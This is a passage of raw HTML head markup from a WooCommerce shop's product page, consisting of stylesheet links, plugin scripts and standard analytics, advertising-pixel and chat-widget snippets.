var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/post-21984.css?ver=1703696753' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/global.css?ver=1703696754' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1709118917' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 600px;--wvg-gallery-width: 100%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 100% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1689748283' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>

<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/font-awesome.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/simple-line-icons.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='freshfood-ie-css' href='https://halarosis.com/wp-content/themes/freshfood/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//halarosis.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1654403812' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />



<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/magnific-popup.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><script src="https://halarosis.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://halarosis.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halarosis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1709613212" id="rcfwc-js-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US&amp;ver=6.4.3" id="recaptcha-js"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/halarosis.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.1" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js?ver=1709613212' defer></script>
<script src="https://halarosis.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script data-minify="1" src='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js?ver=1709613212' defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halarosis.com/wp-includes/js/wp-util.min.js?ver=6.4.3" id="wp-util-js" defer></script>
<script src="https://halarosis.com/wp-content/themes/freshfood/js/bootstrap.min.js?ver=20130402" id="bootstrap-min-js" defer></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-blocks-checkout] must be loaded in the footer, ywpar-checkout-blocks-fronted was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<script src="https://halarosis.com/wp-content/plugins/wpopal-framework-for-themes/vendors/../assets/js/elevatezoom/elevatezoom-min.js?ver=6.4.3" id="pbrthemer-elevatezoom-js" defer></script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://halarosis.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = [];

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-RQ5FGY3HDW&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-RQ5FGY3HDW', {"cookie_domain":"auto"});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-171708861-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://halarosis.com/wp-json/" /><link rel="alternate" type="application/json" href="https://halarosis.com/wp-json/wp/v2/product/22587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halarosis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://halarosis.com/?p=22587' />
<link rel="alternate" type="application/json+oembed" href="https://halarosis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Ftones-of-earth-3-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://halarosis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Ftones-of-earth-3-5%2F&#038;format=xml" />
<!-- Start Drift By WP-Plugin: Drift -->
<!-- Start of Async Drift Code -->
<script>
"use strict";

!function() {
  var t = window.driftt = window.drift = window.driftt || [];
  if (!t.init) {
    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
    t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
    t.factory = function(e) {
      return function() {
        var n = Array.prototype.slice.call(arguments);
        return n.unshift(e), t.push(n), t;
      };
    }, t.methods.forEach(function(e) {
      t[e] = t.factory(e);
    }), t.load = function(t) {
      var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
      o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
      var i = document.getElementsByTagName("script")[0];
      i.parentNode.insertBefore(o, i);
    };
  }
}();
drift.SNIPPET_VERSION = '0.3.1';
drift.load('au2vdh8x2f4z');
</script>
<!-- End of Async Drift Code --><!-- end: Drift Code. -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2819996741567722');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=2819996741567722&ev=PageView
&noscript=1" alt="Facebook Pixel"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- TikTok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CG4VFIJC77U77CS26RE0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End TikTok Pixel Code -->
<!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
		<script>
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '2819996741567722', {});fbq('track', 'PageView', {});		</script>

		<!--  <noscript><img height="1" width="1" style="display:none"
		 src="https://www.facebook.com/tr?id=1336191666485656&ev=PageView&noscript=1"
		 /></noscript> -->
				<script>
			(function (window, document) {
				if (window.wcfbq) return;
				window.wcfbq = (function () {
					if (arguments.length > 0) {
						var pixelId, trackType, contentObj;

						if (typeof arguments[0] == 'string') pixelId = arguments[0];
						if (typeof arguments[1] == 'string') trackType = arguments[1];
						if (typeof arguments[2] == 'object') contentObj = arguments[2];

						var params = [];
						if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
							typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
							params.push('id=' + encodeURIComponent(pixelId));
							switch (trackType) {
								case 'PageView':
								case 'ViewContent':
								case 'Search':
								case 'AddToCart':
								case 'InitiateCheckout':
								case 'AddPaymentInfo':
								case 'Lead':
								case 'CompleteRegistration':
								case 'Purchase':
								case 'AddToWishlist':
									params.push('ev=' + encodeURIComponent(trackType));
									break;
								default:
									return;
							}

							params.push('dl=' + encodeURIComponent(document.location.href));
							if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
							params.push('if=false');
							params.push('ts=' + new Date().getTime());

							if (typeof contentObj == 'object') {
								for (var u in contentObj) {
									if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
										if (contentObj[u].length > 0) {
											for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
											params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
										}
									}
									else if (typeof contentObj[u] == 'string')
										params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
								}
							}

							params.push('v=' + encodeURIComponent('2.7.19'));

							var imgId = new Date().getTime();
							var img = document.createElement('img');
							img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
							document.body.appendChild(img);
							window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
						}
					}
				});
			})(window, document);
		</script>
				<script type="text/javascript">
			jQuery( function( $ ) {
				$(document).on('added_to_cart', function ( event, fragments, hash, button ) {
					var currencySymbol = $($(button.get()[0]).closest('.product')
						.find('.woocommerce-Price-currencySymbol').get()[0]).text();

					var price = $(button.get()[0]).closest('.product').find('.amount').text();
					var originalPrice = price.split(currencySymbol).slice(-1).pop();

					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToCart' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToCart', {
								content_ids: [ $(button).data('product_id') ],
								content_type: 'product',
								value: originalPrice,
								currency: 'USD',
							});
						}

					} );
				});
			});
		</script>
				<script type="text/javascript">
			jQuery(function($) {
				$(document).on('added_to_wishlist', function ( el, button ) {
					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToWishlist' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToWishlist', {
								content_ids: [ $( el ).data( 'data-product-id' ) ],
								content_type: 'product',
							});
						}
					} );
				});

				$(document).on('click', '.wl-add-to', function ( el ) {
					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToWishlist' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToWishlist', {
								content_ids: [ $( el ).data( 'data-product-id' ) ],
								content_type: 'product',
							});
						}
					} );
				});
			});
		</script>
		        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-700785883"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-700785883');
        </script>
        		<script>
			!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');

			twq('init', 'o5072', {});			twq('track', 'PageView', {});		</script>
		<!-- End: WooCommerce Conversion Tracking Codes -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://halarosis.com"><link rel="alternate" href="https://halarosis.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css" id="freshfood-header-css">
													</style>

	<style>
					.vc_custom_1579057536482{margin-bottom: 10px !important;}
					</style><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" /><link rel="icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.flex-viewport{
		height: 400px!important;
}
body .pbr-footer{
	margin-top:0px !important;
}
.archive .category-banner{
	display:none;
}
.products-grid .caption .price{
	display:block !important;
	margin-bottom:10px;
}
